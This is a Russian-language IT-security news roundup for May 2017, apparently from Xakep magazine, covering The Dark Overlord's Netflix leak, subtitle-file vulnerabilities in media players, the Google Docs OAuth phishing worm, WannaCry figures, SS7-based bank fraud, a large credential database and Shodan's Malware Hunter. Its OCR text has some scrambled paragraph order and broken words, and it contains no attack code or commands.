

### ФИЛЬМ, ФИЛЬМ, ФИЛЬМ

Май 2017 года ознаменовался сразу несколькими крупными инцидентами, связанными с шантажом, пиратством и кражей интеллектуальной собствен‐ ности.

Вначале на сцену вернулся The Dark Overlord (TDO). Никто не знает навер‐ няка, один это человек или группа хакеров. TDO сделал себе имя еще в 2015 году, когда атаковал медицинские организации, похищал их дан‐ ные, а затем шантажом вынуждал жертв заплатить, угрожая в противном слу‐ чае обнародовать всю украденную информацию.

Известно, что атакующий может эксплуатировать проблему двумя разными способами. Первый возможный вектор атак предполагает, что жертву нужно заманить на вредоносный сайт или обманом заставить запустить вре‐ доносный файл. Второй вектор атак гораздо хуже. Дело в том, что в Сети существует множество крупных репозиториев с субтитрами (OpenSubtitles, Addic7ed и так далее), где злоумышленник может разместить вредоносные файлы. Исследователи предупреждают, что некоторые из этих сервисов лег‐ ко обмануть, заставив их присвоить вредоносным субтитрам высокий рей‐ тинг.

Теперь The Dark Overlord вернулся с весьма необычным «сливом». Он начал распространять через Twitter ссылки на страницу Pastebin, репозиторий GitHub и раздачу на трекере The Pirate Bay. TDO писал, что опубликовал на трекере 10 из 13 запланированных серий пятого сезона сериала «Оран‐ жевый — хит сезона», премьера которого должна состояться только в июне 2017 года.

Оставленное на Pastebin сообщение гласило, что TDO обнародовал укра‐ денный сериал, так как представители компании Netflix отказались заплатить выкуп. При этом хакер писал, что он еще не закончил. Сообщалось, что сле‐ дующими жертвами станут компании ABC, Fox, National Geographic, IFC и по‐прежнему Netflix, так как похищен был далеко не один сериал.

→ S100 000 000 передали мошеннику сотрудники Google и FacebookАферист Эвалдас Римасаускас, арестованный в марте 2017 года, обманул сразу двух IT‐гигантов, выманив у Google и Facebook более 100 миллионов долларов США. Римасаускас зарегистрировал в род‐ ной Литве бизнес, и имя его фирмы (Quanta Computer) совпадало с названием азиатской компании, производящей «железо». В период с 2013 по 2015 годы мошенник успешно выдавал себя за представителя азиатской компании. Используя почтовый спуфинг, подделывая счета, контракты и письма, он сумел обмануть сотрудников Google и Facebook, а также представителей банков, заставив их осуществить крупные денежные переводы на его счета.



К счастью, массовой эпидемии удалось избежать, так как сотрудники Google сумели справиться с проблемой за несколько часов, деактивировав все фальшивые приложения и отозвав у них разрешение на использование OAuth.

Несколько дней спустя [выяснилось](https://xakep.ru/2017/05/05/google-docs-consequences/), что о проблеме, которую эксплуатировали злоумышленники, было известно давно. Более пяти лет назад, в октябре 2011 года, исследователь и разработчик Андре Демарре (André DeMarre) предупреждал в рассылке IETF, что такая ситуация может возникнуть:

Исследователь не только рассказал о потенциальном векторе атак в рас‐ сылке, в 2012 году он также предупредил о проблеме специалистов Google и даже получил «скромное вознаграждение» за проделанную работу. Раз‐ работчики Google якобы реализовали защитные механизмы, препятствующие подобным атакам. Однако они не сочли нужным позаботиться о механизме валидации URL, то есть решили, что не стоит, например, сопоставлять имена приложений с URL и именами компаний-разработчиков.

Еще один громкий инцидент был связан с Disney. В середине мая глава Disney Боб Айгер (Bob Iger) [сообщил](https://xakep.ru/2017/05/17/disney-blackmailed/), что компания пострадала от действий неназванных хакеров и стала объектом шантажа. Якобы злоумышленники сумели скомпрометировать нескольких сотрудников ABC, в результате чего копии еще не вышедших в прокат картин были украдены. После этого похити‐ тели потребовали от Disney выкуп в биткойнах (точная сумма не сообщалась), а взамен пообещали не выкладывать фильмы в интернет. Хотя сам Айгер не уточнил, о какой картине шла речь, СМИ, ссылаясь на собственные источники, сначала предположили, что была похищена копия фильма «Пираты Карибского моря: Мертвецы не рассказывают сказки» (Pir‐ ates of the Caribbean: Dead Men Tell No Tales), а после решили, что также утеч‐ ка могла затронуть фильм «Звездные войны: Последние джедаи» (Star Wars. Episode VIII: The Last Jedi).

Также представители Google [сообщили](https://xakep.ru/2017/05/10/oauth-policies-upd/), что компания в очередной раз усилит меры безопасности. В частности, будет пересмотрена политика использования OAuth в приложениях, будут обновлены системы антиспама, которые помогают предотвращать подобные атаки, а также разработчики пообещали усилить контроль за подозрительными сторонними приложе‐ ниями, которые запрашивают информацию пользователей.

**→ В мае 2017 года шифровальщик WannaCry стал одной из самых обсуждаемых тем во всем** мире. Вот только некоторые цифры, связанные с масштабной вымогательской атакой.

386 различных образцов WannaCry сумели обнаружить специалисты компании Trustlook.

→ Аналитики Kryptos Logic подсчитали, что больше всего в результате атак WannaCry пострадал Китай, а не Россия, как считалось изначально:



→ Випраженных шифровальщиком, работали под управлением разных версий Windows 7, по данным «Лаборатории Касперского».



*«Насколько нам известно, нас не взламывали. Мы получали угрозы относительно взлома и кражи фильма и решили отнестись к происходящему серьезно, но не реагировать так, как этого требовали от нас угрожавшие. Мы не верим, что это правда. Ничего не случилось», объяснил Айгер.*

### БОЙСЯ СУБТИТРОВ

Атакующий способен создать вредоносный файл с субтитрами, загрузка которого в медиаплеер приведет к выполнению произвольного кода и поз‐ волит злоумышленнику полностью перехватить контроль над устройством.

По словам исследователей, перед данной проблемой уязвимы многие популярные плееры. Так, уже были протестированы VLC, Kodi (бывший XBMC), Popcorn Time и Stremio. Суммарное число их пользователей составля‐ ет более 200 миллионов (170 миллионов загрузок насчитывается у одной только последней версии VLC). Причем в опасности находятся как пользователи ПК, так и владельцы умных телевизоров и мобильных устройств.

Пока не было опубликовано практически никаких технических подробнос‐ тей об уязвимости, так как специалисты Check Point следуют политике «ответственного разглашения» информации и в первую очередь уведомили разработчиков уязвимых медиаплееров. Исправить проблему успели еще не все, поэтому эксперты не торопятся описывать технические детали и публиковать proof‐of‐concept эксплоиты.

Многие медиаплееры работают с такими ресурсами напрямую и доверяют им, а значит, загрузка вредоносного файла может быть произведена авто‐ матически, без участия пользователя. Так как большинство субтитров это не более чем текстовые файлы с разметкой, антивирусное ПО спокойно их пропустит.

*«Процесс производства субтитров сложен, в нем используется более 25 различных форматов, каждый из которых обладает уникальными функциями и возможностями. Фрагментированная экосистема наряду с ограниченной безопасностью подразумевает наличие множества уязвимостей, что делает ее чрезвычайно привлекательной целью для злоумышленников, — говорит Омри Хершовичи (Omri Herscovici), руководитель команды исследователей уязвимостей Check Point. — Мы обнаружили, что вредоносные субтитры могут создаваться и доставляться на миллионы устройств автоматически, минуя системы безопасности. В результате хакеры получают полный контроль над зараженными девайсами и данными, которые на них содержатся».*

### МАССОВЫЙ ФИШИНГ И GOOGLE DOCS

Начало мая выдалось не самым спокойным для специалистов Google. Неиз‐ вестные [злоумышленники](https://xakep.ru/2017/05/04/google-docs-worm/) запустили весьма оригинальную фишинговую кам‐ панию, которая эксплуатировала легитимные сервисы и функции Google и с огромной скоростью распространялась среди пользователей, маскируясь под ссылки на документы Google Docs.

Суть атаки была проста. Пользователь получал легитимное письмо от одного из своих контактов, сообщавшее, что тот поделился ссылкой на некий документ Google Docs.

has shared a document on Google Docs with you  $\Box$  Inbox x

@gmail.com **De** to hhhhhhhhhhhhhh, bcc: jake <mark>√</mark>

**Open in Docs** 

has invited you to view the following document:

Если пользователь кликал на приведенную в письме кнопку, чтобы перейти к документу, его переадресовало на настоящий, принадлежащий Google экран выбора аккаунта. Однако именно здесь и скрывался коварный трюк. Дело в том, что выбор аккаунта запрашивало приложение Google Docs, которое не было настоящим. Лишь просмотрев детальную информацию о фальшивке, пользователь мог увидеть данные разработчика и заметить обман.

Но если жертва не замечала подвоха, выбирала аккаунт и выдавала мошенникам необходимые разрешения, те получали доступ к списку кон‐ тактов пользователя и его аккаунту Gmail.

После этого фальшивое приложение действовало как классический червь: моментально распространялось по всему списку контактов пострадавшего пользователя, отправляя его или ее друзьям такие же ссылки на «документы Google Docs». Благодаря механизму саморазмножения угроза распростра‐ нялась с огромной скоростью, и вскоре Google Docs уже можно было заметить в мировых трендах Twitter. Многие приводили сравнение с червем , который много лет назад [спровоцировал](https://xakep.ru/2015/10/06/samy-worm/) настоящую эпидемию, Samy заразив большую часть пользователей MySpace.

*«Представьте, что кто*‑*то зарегистрирует клиентское приложение с OAuth-сервисом, давайте назовем его Foobar, а затем даст приложению имя Google, Inc. Сервер авторизации Foobar будет сообщать пользователю: "Google, Inc. запрашивает ваше разрешение для того*‑*то". Владелец ресурса может подумать: "Понятно, я обоснованно нахожусь на сайте [https://www.foobar.com](https://www.foobar.com/), и Foobar говорит мне, что Google нужно разрешение. Я доверяю Foobar и Google, поэтому я кликну разрешить"», — писал Демарре.*

Майская атака показала инженерам Google, что они серьезно ошиблись пять лет назад. Хотя, по данным компании, атака затронула лишь 0,1% пользователей, разработчики решили принять меры. Теперь Gmail для Android получит специальную антифишинговую «заглушку». Эта функция должна пре‐ дотвращать моментальный переход по потенциально вредоносным ссылкам: пользователь увидит специальное предостережение, если URL покажется фильтрам Gmail подозрительным.

#### WANNACRY

<sup>→</sup> <sup>В</sup> конце мая <sup>2017</sup> года начиты валось более450000устройств, зараженных WannaCry. По данным специалистов Elliptic, в мае 2017 года операторы вредоносной кампании «зарабо‐ тали» более 140 000 долларов.

### MEGANEWS Начало статьи



### SS7 НА СЛУЖБЕ

Эксперты давно предупреждают о небезопасности набора сигнальных телефонных протоколов SS7 (или ОКС-7, система сигнализации № 7), который до сих пор используют операторы связи по всему миру. Дело в том, что SS7 был разработан еще в 1975 году и в настоящее время безнадежно устарел и фактически не имеет никакой защиты.

Уже не раз исследователи доказывали небезопасность SS7 на деле и описывали возможные способы эксплуатации проблем стека. Первые исследования и доклады, посвященные проблеме, были представлены еще в начале 2000-х годов.

Тем не менее за все эти годы никто ни разу не сообщал о реальных атаках с использованием SS7. Первый случай эксплуатации уязвимостей злоумышленниками удалось обнаружить журналистам немецкого издания Süddeutsche Zeitung. Они представили результаты собственного расследования, согласно которому преступники атакуют SS7, чтобы обходить двухфакторную аутентификацию банков и проводить неавторизованные транзакции с чужих сче-TOB.

Сначала злоумышленники тщательно готовятся к атаке и собирают информацию о банковском аккаунте жертвы, узнают ее учетные данные и номер телефона, используя для этого малварь или фишинг. Затем преступники совершают атаку на SS7, чтобы узнать идентификатор mTAN (mobile transaction authentication number), который банк отправляет в SMS-сообщении. По сути, mTAN - это одноразовый пароль, который банки используют для подтверждения транзакций. Атака позволяет переадресовать SMS-сообщение с паролем на номер, подконтрольный злоумышленникам, после чего остается лишь перевести средства.

Представители телекоммуникационной компании O2-Telefonica подтвердили, что немецкие пользователи становятся жертвами таких атак. По словам представителей компании, атаки начались в середине января 2017 года и исходят из сетей зарубежных сотовых операторов. При этом специалисты подчеркивают, что для реализации подобных атак потребуется оборудование, которое можно достать в открытой продаже, и его суммарная стоимость вряд ли превысит тысячу долларов.

Единственной сложностью может стать получение специального идентификатора global title (GT), но, судя по всему, для этого атакующие успешно подкупают сотрудников сотовых операторов в странах третьего мира или арендуют GT через подставных лиц, якобы для доставки SMS и работы ДРУГИХ СЕРВИСОВ.

- 560 000 000 УЧЕТНЫХ ДАННЫХ обнаружено в незащищенной БДСпециалисты MacKeeper обнаружили в открытом доступе незащищенную базу данных, которую назвали «матерью всех утечек». Размер БД составляет 75 Гбайт, и она содержит более 560 миллионов паролей. При поддержке Троя Ханта и его агрегатора утечек Have I Been Pwned удалось выяснить, что в базе представлены 243 692 899 уникальных email-адресов. Кому именно принадлежит БД, осталось неясным, но исследователи предполагают, что ее автор не поленился собрать воедино результаты крупных утечек прошлого, то есть база объединяет в себе информацию о пользователях LinkedIn, Dropbox, Last.fm, MySpace, Adobe, Neopets, River City Media, 000webhost, Tumblr, Badoo, Lifeboat и других ресурсов.



### C&C-CEPBEPO

Разработчики поисковика Shodan и специалисты Recorded Future объединились, и результатом их коллаборации стал новый инструмент, интегрированный прямо в поисковик Shodan и получивший название Malware Hunter. Он позволяет опознавать и находить управляющие серверы различной малвари. Инструмент должен пригодиться ИБ-специалистам, ведь он позволяет обнаруживать новые С&С-серверы даже до того, как был найден образчик самого вредоноса.

Malware Hunter работает через специальные краулеры, которые и ищут управляющие серверы в интернете. К любому IP-адресу в Сети эти боты обращаются как к потенциальному управляющему серверу и имитируют своими запросами поведение устройств, зараженных различной малварью. Если компьютер реагирует на такую проверку и принимает краулер Malware Hunter за одного из своих ботов, IP-адрес командного сервера протоколируется и становится доступен через Shodan.

В настоящее время Malware Hunter успешно обнаруживает управляющие серверы различных RAT (Remote Access Trojan), таких как DarkComet, njRAT, Poison Ivy, GhOst RAT. Новый инструмент уже сумел идентифицировать более 5700 С&С-серверов по всему миру. Больше всего серверов было найдено в США (72%), Гонконге (12%) и Китае (5,2%).

